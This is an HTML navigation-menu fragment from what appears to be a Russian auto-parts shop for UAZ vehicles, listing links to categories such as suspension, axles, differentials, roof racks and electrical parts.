		<li id="menu-item-98730" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98730 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы хантер передний</span></a></li>
		<li id="menu-item-98731" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98731 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-perednij-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы передние патриот</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98732" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98732 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подвеска УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98733" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98733 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/kronshtejny-podveski/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны подвески</span></a></li>
	<li id="menu-item-98734" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98734 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/os-ressory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Оси рессоры</span></a></li>
	<li id="menu-item-98735" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98735 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/otbojniki-vtulki-podushki-podveski-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Отбойники, втулки, подушки</span></a></li>
	<li id="menu-item-98736" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98736 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/sergi-ressor/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Щёки серьги рессоры</span></a></li>
	<li id="menu-item-98737" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98737 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/detali-podveski/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали подвески</span></a></li>
	<li id="menu-item-98738" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98738 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/pnevmo-podveska-uaz-patriot-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пневмы подвеска</span></a></li>
	<li id="menu-item-98739" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98739 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/tjuning-podveski-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подвески тюнинг</span></a></li>
	<li id="menu-item-98740" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98740 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/amortizatory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Амортизаторы</span></a></li>
	<li id="menu-item-98741" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98741 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/lift-podvestki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Проставки для лифта подвески</span></a></li>
	<li id="menu-item-98742" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98742 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/pruzhiny-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пружины</span></a></li>
	<li id="menu-item-98743" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98743 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/ressory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рессоры</span></a></li>
	<li id="menu-item-98744" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98744 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/sajlentbloki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сайлентблоки</span></a></li>
	<li id="menu-item-98745" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98745 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/stremjanki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стремянки</span></a></li>
	<li id="menu-item-98746" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98746 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/shtangi-i-tjagi-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Штанги и тяги</span></a></li>
</ul>
</li>
<li id="menu-item-98747" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98747 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/bodilift/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лифты кузова УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98748" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98748 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bodilift/uaz-469-hanter-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лифты хантер</span></a></li>
	<li id="menu-item-98749" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98749 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bodilift/uaz-patriot-pikap-profi-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лифты патриот</span></a></li>
	<li id="menu-item-98750" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98750 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bodilift/na-uaz-452-3303-39094-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лифты кузова 452, буханка</span></a></li>
</ul>
</li>
<li id="menu-item-98751" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98751 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/mosty/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Мосты УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98752" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98752 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/reduktornye-mosty-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Редукторные мосты УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98753" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98753 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/reduktornye-mosty-uaz/komplektujushhie-reduktornyh-mostov/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти на редукторный мост УАЗ</span></a></li>
	</ul>
</li>
	<li id="menu-item-98754" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98754 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/sharovye-opory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Опоры шаровые УАЗ</span></a></li>
	<li id="menu-item-98755" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98755 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/glavnaja-para-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Главные пары УАЗ</span></a></li>
	<li id="menu-item-98756" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98756 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/haby-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колесные хабы УАЗ</span></a></li>
	<li id="menu-item-98757" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98757 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/capfa-povorotnogo-kulaka-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Цапфы поворотного кулака УАЗ</span></a></li>
	<li id="menu-item-98758" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98758 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дифференциалы УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98759" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98759 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/differencialy-blokka-lokrajt-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Блокировки «блокка локрайт</span></a></li>
		<li id="menu-item-98760" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98760 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/differencialy-s-gidroblokirovkoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дифференциалы с гидроблок</span></a></li>
		<li id="menu-item-98761" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98761 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/differencialy-s-pnevmoblokirovkoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дифференциалы с пневматической блокировкой</span></a></li>
		<li id="menu-item-98762" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98762 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/differencialy-s-jelektricheskoj-blokirovkoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дифференциалы с блокировкой</span></a></li>
		<li id="menu-item-98763" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98763 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/differencialy-uaz-zavodskie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дифференциалы (завод)</span></a></li>
		<li id="menu-item-98764" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98764 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/komplektujushhie-dlja-blokirovok-uaz-niva/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти для дифференциала</span></a></li>
		<li id="menu-item-98765" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98765 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/samoblokirujushhiesja-differencialy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Самоблокирующиеся дифференциалы</span></a></li>
	</ul>
</li>
	<li id="menu-item-98766" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98766 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/karter-mosta-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Картеры моста УАЗ</span></a></li>
	<li id="menu-item-98767" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98767 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/komplektujushhie-k-mostam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти к мостам УАЗ</span></a></li>
	<li id="menu-item-98768" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98768 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/most-zadnij-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние мосты УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98769" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98769 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-zadnij-na-uaz/most-zadnij-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние мосты буханка</span></a></li>
		<li id="menu-item-98770" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98770 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-zadnij-na-uaz/most-zadnij-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние мосты хантера</span></a></li>
		<li id="menu-item-98771" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98771 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-zadnij-na-uaz/most-zadnij-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние мосты патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98772" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98772 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/most-perednij-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Передние мосты</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98773" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98773 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-perednij-na-uaz/most-perednij-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Передние мосты буханка</span></a></li>
		<li id="menu-item-98774" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98774 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-perednij-na-uaz/most-perednij-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Передние мосты хантер</span></a></li>
		<li id="menu-item-98775" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98775 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-perednij-na-uaz/most-perednij-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Передние мосты патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98776" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98776 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/povorotnye-kulaki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поворотных кулаков</span></a></li>
	<li id="menu-item-98777" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98777 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/poluos-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Полуоси</span></a></li>
	<li id="menu-item-98778" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98778 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/prokladki-dlja-mostov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки моста</span></a></li>
	<li id="menu-item-98779" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98779 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/salniki-dlja-mostov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники моста</span></a></li>
	<li id="menu-item-98780" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98780 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/tjuning-mostov-mosty/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тюнинги мостаа</span></a></li>
	<li id="menu-item-98781" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98781 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/shkvornja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шкворни</span></a></li>
	<li id="menu-item-98782" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98782 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/shrus-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шрусы</span></a></li>
	<li id="menu-item-98783" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98783 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/kolca-shajby-prokladki-regulirovochnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кольца, шайбы, прокладки регулировочные</span></a></li>
	<li id="menu-item-98784" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98784 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/podshipniki-mosta-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники моста</span></a></li>
</ul>
</li>
<li id="menu-item-98785" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98785 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98786" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98786 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-na-uaz-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники буханка</span></a></li>
	<li id="menu-item-98787" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98787 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhnik-na-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники хантер</span></a></li>
	<li id="menu-item-98788" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98788 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники патриот</span></a></li>
	<li id="menu-item-98789" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98789 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-na-gazel-sobol-barguzin/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу газель</span></a></li>
	<li id="menu-item-98790" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98790 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/avtopalatka-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Палатки на крышу</span></a></li>
	<li id="menu-item-98791" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98791 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-land-rover/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу land rover</span></a></li>
	<li id="menu-item-98792" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98792 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-mazda/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу mazda</span></a></li>
	<li id="menu-item-98793" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98793 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-mitsubishi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу mitsubishi</span></a></li>
	<li id="menu-item-98794" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98794 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-nissan/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу nissan</span></a></li>
	<li id="menu-item-98795" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98795 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-toyota/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу toyota</span></a></li>
	<li id="menu-item-98796" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98796 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-na-ladu-largus/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу lada largus</span></a></li>
	<li id="menu-item-98797" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98797 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-tagaz-tager/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу tagaz tager</span></a></li>
	<li id="menu-item-98798" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98798 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-rif-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники риф</span></a></li>
</ul>
</li>
<li id="menu-item-98799" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98799 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Электрооборудование УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98800" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98800 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/tramblery-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Трамблеры УАЗ</span></a></li>
	<li id="menu-item-98801" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98801 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/bendiksy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бендиксы УАЗ</span></a></li>
	<li id="menu-item-98802" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98802 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/katushki-zazhiganija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Катушки зажигания УАЗ</span></a></li>
	<li id="menu-item-98803" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98803 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/koldki-razemy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колодки УАЗ</span></a></li>
	<li id="menu-item-98804" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98804 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/kryshka-startera/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крышки стартера УАЗ</span></a></li>
	<li id="menu-item-98805" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98805 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/most-diodnyj/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диодные мосты УАЗ</span></a></li>
	<li id="menu-item-98806" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98806 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/mufta-jelektromagitnaja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Электромуфты УАЗ</span></a></li>
	<li id="menu-item-98807" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98807 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/provoda-vysokovoltnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Провода высоковольтные</span></a></li>
	<li id="menu-item-98808" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98808 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/svechi-zazhiganija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Свечи зажигания</span></a></li>
	<li id="menu-item-98809" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98809 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/uplotniteli-fonarej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители фонарей</span></a></li>
	<li id="menu-item-98810" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98810 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/shhetki-generatora-startera/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Щетки стартера</span></a></li>
	<li id="menu-item-98811" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98811 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/jelektrosteklopodemniki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Электростеклоподъемники</span></a></li>
	<li id="menu-item-98812" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98812 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/jakor-startera/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Якоря стартера</span></a></li>
	<li id="menu-item-98813" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98813 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/vykljuchateli-perekljuchateli-tumblery/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тумблеры</span></a></li>
	<li id="menu-item-98814" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98814 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-golovnogo-sveta-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фары 469</span></a></li>
	<li id="menu-item-98815" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98815 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фары патриот</span></a></li>
